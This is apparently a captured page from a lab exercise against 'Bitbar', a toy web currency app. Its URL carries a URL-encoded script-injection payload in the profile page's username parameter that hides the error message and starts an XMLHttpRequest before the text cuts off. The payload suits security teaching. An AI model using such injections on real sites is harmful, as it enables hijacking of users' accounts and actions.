 65.109.199.84:3000/profile?username=<script>%0Adocument.getElementsByClassName('error')[0].style.visibility %3D 'hidden'%3B%0Aconst xhttp %3D
Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, Iman Log out
View profile
Iman Show
Your profile
100 bitbars